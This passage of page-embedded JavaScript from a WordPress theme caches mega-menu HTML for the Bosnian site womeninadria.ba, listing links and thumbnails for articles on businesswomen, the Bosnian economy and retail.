                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ajla-mulalic-najbolje-iz-mene-dolazi-onda-kad-sam-ja-dobro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ajla Mulali\u0107: Jednog jutra se probudi\u0161 i ka\u017ee\u0161 &#8211; ovo nije gdje sam \u017eeljela biti!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/ajla-mulalic2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/ajla-mulalic2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/ajla-mulalic2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ajla Mulali\u0107: Jednog jutra se probudi\u0161 i ka\u017ee\u0161 &#8211; ovo nije gdje sam \u017eeljela biti!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ajla-mulalic-najbolje-iz-mene-dolazi-onda-kad-sam-ja-dobro\/\"  rel=\"bookmark\" title=\"Ajla Mulali\u0107: Jednog jutra se probudi\u0161 i ka\u017ee\u0161 &#8211; ovo nije gdje sam \u017eeljela biti!\">Ajla Mulali\u0107: Jednog jutra se probudi\u0161 i ka\u017ee\u0161 &#8211; ovo nije...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/devizne-rezerve-bih-na-rekordnom-nivou-krediti-gradjanima-i-firmama-snazno-rastu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Devizne rezerve BiH na rekordnom nivou, krediti gra\u0111anima i firmama sna\u017eno rastu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-km-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-km-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-km-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Devizne rezerve BiH na rekordnom nivou, krediti gra\u0111anima i firmama sna\u017eno rastu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/devizne-rezerve-bih-na-rekordnom-nivou-krediti-gradjanima-i-firmama-snazno-rastu\/\"  rel=\"bookmark\" title=\"Devizne rezerve BiH na rekordnom nivou, krediti gra\u0111anima i firmama sna\u017eno rastu\">Devizne rezerve BiH na rekordnom nivou, krediti gra\u0111anima i firmama sna\u017eno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nema-vise-sporog-interneta-u-bih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nema vi\u0161e sporog interneta u BiH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/internet2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/internet2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/internet2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nema vi\u0161e sporog interneta u BiH\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nema-vise-sporog-interneta-u-bih\/\"  rel=\"bookmark\" title=\"Nema vi\u0161e sporog interneta u BiH\">Nema vi\u0161e sporog interneta u BiH<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cijene-u-decembru-porasle-01-posto-godisnji-rast-dosegao-41-posto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cijene u decembru porasle 0,1 posto, godi\u0161nji rast dosegao 4,1 posto\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Cijene u decembru porasle 0,1 posto, godi\u0161nji rast dosegao 4,1 posto\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cijene-u-decembru-porasle-01-posto-godisnji-rast-dosegao-41-posto\/\"  rel=\"bookmark\" title=\"Cijene u decembru porasle 0,1 posto, godi\u0161nji rast dosegao 4,1 posto\">Cijene u decembru porasle 0,1 posto, godi\u0161nji rast dosegao 4,1 posto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ajla-mulalic-najbolje-iz-mene-dolazi-onda-kad-sam-ja-dobro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ajla Mulali\u0107: Jednog jutra se probudi\u0161 i ka\u017ee\u0161 &#8211; ovo nije gdje sam \u017eeljela biti!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/ajla-mulalic2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/ajla-mulalic2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/ajla-mulalic2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ajla Mulali\u0107: Jednog jutra se probudi\u0161 i ka\u017ee\u0161 &#8211; ovo nije gdje sam \u017eeljela biti!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ajla-mulalic-najbolje-iz-mene-dolazi-onda-kad-sam-ja-dobro\/\"  rel=\"bookmark\" title=\"Ajla Mulali\u0107: Jednog jutra se probudi\u0161 i ka\u017ee\u0161 &#8211; ovo nije gdje sam \u017eeljela biti!\">Ajla Mulali\u0107: Jednog jutra se probudi\u0161 i ka\u017ee\u0161 &#8211; ovo nije...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila\/\"  rel=\"bookmark\" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\">Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tvornica-u-novom-travniku-proizvodi-dijelove-za-bentley-i-mercedes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tvornica-u-novom-travniku-proizvodi-dijelove-za-bentley-i-mercedes\/\"  rel=\"bookmark\" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\">Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kultura-popravke-umjesto-bacanja-predmeta-mostar-dobiva-prvi-repair-cafe-na-zapadnom-balkanu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kultura-popravke-umjesto-bacanja-predmeta-mostar-dobiva-prvi-repair-cafe-na-zapadnom-balkanu\/\"  rel=\"bookmark\" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\">Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\">\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gdje-pocinje-promjena-na-kraju-nase-zone-komfora-upravljanje-sobom-u-toku-promjene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gdje-pocinje-promjena-na-kraju-nase-zone-komfora-upravljanje-sobom-u-toku-promjene\/\"  rel=\"bookmark\" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\">Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama\/\"  rel=\"bookmark\" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\">Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nije-vazno-ucestvovati-vazno-je-pobjediti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nije-vazno-ucestvovati-vazno-je-pobjediti\/\"  rel=\"bookmark\" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\">Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/xiaomi-sjajna-ponuda-pocinje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xiaomi sjajna ponuda po\u010dinje!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Xiaomi sjajna ponuda po\u010dinje!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/xiaomi-sjajna-ponuda-pocinje\/\"  rel=\"bookmark\" title=\"Xiaomi sjajna ponuda po\u010dinje!\">Xiaomi sjajna ponuda po\u010dinje!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/plazma-ispisuje-povijest-zapocinje-proizvodnju-na-najvecem-africkom-trzistu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/plazma-ispisuje-povijest-zapocinje-proizvodnju-na-najvecem-africkom-trzistu\/\"  rel=\"bookmark\" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\">Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\">Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-su-ljudi-vazniji-od-polica-retail-lekcije-ane-brajkovic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-su-ljudi-vazniji-od-polica-retail-lekcije-ane-brajkovic\/\"  rel=\"bookmark\" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\">Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\">Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/digital-tax-free-city-dtc-kada-digitalizacija-postane-stvarnost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Digital Tax-Free City\u00a9 